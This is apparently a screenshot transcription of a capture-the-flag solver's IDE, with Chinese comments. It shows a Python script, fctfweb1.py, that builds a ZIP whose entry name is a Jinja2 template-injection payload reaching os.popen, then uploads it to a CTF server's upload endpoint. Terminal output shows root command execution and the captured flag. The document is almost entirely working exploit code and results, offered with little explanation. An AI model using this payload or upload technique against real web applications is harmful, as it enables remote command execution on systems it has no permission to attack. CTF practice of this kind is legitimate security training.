 fctf1.py app (1).py fctf流量.py fctfweb1.py × fctfpythonre.py fctfcrymix1.py
python / 脚本 / fctfweb1.py / ...
1 import zipfile
2
3 # 创建恶意ZIP文件，覆盖目标模板
4 with zipfile.ZipFile('exploit.zip', 'w') as zipf:
5     # 构造路径遍历，覆盖templates/index.html
6     payload = "{{ config.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}"
7     zipf.writestr(payload,"contents doesn't matter")
8
9
10 import requests
11
12 # 目标URL
13 url = 'http://ctf.jxnusec.cn:32897//upload'
14
15 # 上传恶意ZIP文件
16 with open('exploit.zip', 'rb') as f:
17     files = {"tp_file": open("exploit.zip", "rb")}
18     response = requests.post(url, files=files)
19     print(response.text)  # 应返回 filename=xxx/template/index.html
20
21
问题 输出 调试控制台 终端
c:/Users/28105/Desktop/acm/python/脚本/fctf2.py
[+] Exploit successful! Output:
filename=c7437d115bcd1118cc46b87c6abbb12e/uid=0(root) gid=0(root) groups=0(root)
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12.exe
c:/Users/28105/Desktop/acm/python/脚本/fctfweb1.py
filename=7f271787791a955200b2bd5494de0668/FCTF{a97939d5-bc28-4279-9555-690df49c0b1f}